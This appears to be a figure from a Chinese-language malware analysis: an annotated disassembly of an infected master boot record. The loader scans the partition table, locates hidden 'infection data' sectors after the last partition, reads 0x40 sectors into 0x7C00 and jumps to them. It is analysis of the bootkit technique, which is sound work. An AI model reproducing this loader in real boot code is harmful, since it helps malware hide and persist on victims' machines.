 seg000:7C1D ;
seg000:7C1D 66 31 C0 xor eax, eax
seg000:7C20 BE BE 07 mov si, 7BEh
seg000:7C23 B1 04 mov cl, 4
seg000:7C25
seg000:7C25 loc_7C25: ; CODE XREF: seg000:7C36↓j
seg000:7C25 66 39 44 08 cmp [si+8], eax ; 遍历磁盘分区
seg000:7C29 72 08 jb short loc_7C33
seg000:7C2B 66 8B 44 08 mov eax, [si+8] ; 在线性寻址方式下的分区相对扇区地址
seg000:7C2B ; (对于基本分区即为绝对地址)
seg000:7C2F 66 03 44 0C add eax, [si+0Ch] ; 分区大小 (总扇区数)
seg000:7C33
seg000:7C33 loc_7C33: ; CODE XREF: seg000:7C29↑j
seg000:7C33 83 C6 10 add si, 10h
seg000:7C36 E2 ED loop loc_7C25
seg000:7C38 66 09 C0 or eax, eax
seg000:7C3B 74 14 jz short loc_7C51
seg000:7C3D 66 83 C0 02 add eax, 2 ; 获得磁盘感染数据的的扇区地址,
seg000:7C3D ;
seg000:7C3D ; BlockNum
seg000:7C41 B9 40 00 mov cx, 40h ; BlockCount
seg000:7C44 BB 00 7C mov bx, 7C00h ; BufferAddr
seg000:7C47 E8 43 00 call my_ReadDisk ; 从磁盘感染扇区地址处读取0x40个扇区数
seg000:7C4A 72 05 jb short loc_7C51
seg000:7C4C EA 00 7C 00 00 jmp far ptr loc_7C00 ; 跳转到0x7c00
seg000:7C51 ; ---------------------------------------------------------------------------
图 3